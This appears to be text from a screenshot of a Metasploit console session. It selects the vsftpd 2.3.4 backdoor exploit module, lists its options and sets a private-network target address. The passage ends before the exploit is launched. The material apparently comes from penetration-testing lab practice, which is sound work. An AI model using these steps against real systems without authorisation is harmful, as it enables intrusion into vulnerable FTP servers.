 msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/usi
ng-metasploit/basics/using-metasploit.html
RPORT    21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.31.81
RHOSTS => 192.168.31.81
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS   192.168.31.81    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT    21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic